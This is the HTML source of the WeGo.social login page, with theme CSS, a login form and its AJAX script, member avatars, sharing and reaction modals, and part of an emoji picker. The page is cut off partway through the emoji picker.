#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="7d87a4e4ccf03527b90f">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/intermedio" title="Isabelle Lehoux"><img src="https://wego.social/upload/photos/2020/09/NBgaeeibq5aZgKzc2P1z_26_00b6cb06fc431aab1d6f3cae48d7dceb_avatar.jpg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/WinningWwg1wga" title="WinningWwg1wga"><img src="https://wego.social/upload/photos/2019/12/zVZkxdQ2bh7Waswbes4r_21_174f4e32992d354614a73a717b9dea7b_avatar.jpg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/USReboot" title="Justin Pierce"><img src="https://wego.social/upload/photos/2019/03/4TnaDqJMUdJzy575yGGH_28_005cc581f721108f0d8c78f66894624b_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/Maga_Dog" title="Maga_Dog"><img src="https://wego.social/upload/photos/2021/01/h3dv1aMleDSqe1kTH9Lk_24_42d51a5726ba1259dcf96bff5486309f_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/Emeraldliger" title="Emerald Liger"><img src="https://wego.social/upload/photos/2021/01/oNzBKkzYFLXkoKCtB88a_09_f4c892909f2a1153e20b4a970e0648e5_avatar.jpg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/HeatherGray1819" title="HeatherGray1819"><img src="https://wego.social/upload/photos/2021/01/mnSEkqYzdPG1vH1RIe1W_08_e99d1ab4578320fff1dbb06e9c5bf1af_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/KaraMchand" title="Kara"><img src="https://wego.social/upload/photos/2020/08/8MeK31mSK3AdM4aPso2x_19_ab66f2e57242803d86a648508c23b593_avatar.jpg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/indylogixtempa" title="Indylogix Solutions"><img src="https://wego.social/upload/photos/2022/01/fOPTU58Yarl4ugIbVA1D_13_ad4cc11833e999ea55f661e483c0f7c7_avatar.jpg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2022/01/fOPTU58Yarl4ugIbVA1D_13_ad4cc11833e999ea55f661e483c0f7c7_avatar.jpg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span 